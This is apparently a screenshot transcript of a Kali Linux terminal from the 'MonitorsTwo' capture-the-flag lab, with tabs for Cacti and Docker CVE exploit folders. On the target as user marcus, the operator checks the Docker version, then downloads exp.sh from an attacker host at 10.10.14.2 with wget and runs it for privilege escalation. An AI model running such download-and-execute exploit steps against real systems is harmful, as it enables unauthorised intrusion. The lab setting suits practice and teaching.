 File Actions Edit View Help
kali@kali: ~/Documents/...Two/CVE-2022-46169-main × ka... ~ × kali@kali: ~/D...ts/MonitorsTwo × kali@kali: ~/Documents/MonitorsTwo/...1.3_linux_amd64/CVE-2021-41091-main × marcus@m...wo: /tmp × marcus@...stwo: ~ ×
unpause Unpause all processes within one or more containers
update Update configuration of one or more containers
version Show the Docker version information
wait Block until one or more containers stop, then print their exit codes
Run 'docker COMMAND --help' for more information on a command.
To get more help with docker, check out our guides at https://docs.docker.com/go/guides/
marcus@monitorstwo:/usr/bin$ /usr/bin/docker version
Client:
Version: 20.10.5+dfsg1
API version: 1.41
Go version: go1.15.9
Git commit: 55c4c88
Built: Wed Aug 4 19:55:57 2021
OS/Arch: linux/amd64
Context: default
Experimental: true
Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get "http://%2Fvar%2Frun%2Fdocke
v1.24/version": dial unix /var/run/docker.sock: connect: permission denied
marcus@monitorstwo:/usr/bin$ cd /tmp
marcus@monitorstwo:/tmp$ wget 10.10.14.2/exp.sh
--2023-08-27 05:05:19-- http://10.10.14.2/exp.sh
Connecting to 10.10.14.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2446 (2.4K) [text/x-sh]
Saving to: ‘exp.sh’
exp.sh 100%[===================>] 2.39K --.-KB/s in 0s
2023-08-27 05:05:19 (91.3 MB/s) - ‘exp.sh’ saved [2446/2446]
marcus@monitorstwo:/tmp$ chmod +x exp.sh
marcus@monitorstwo:/tmp$ ./exp.sh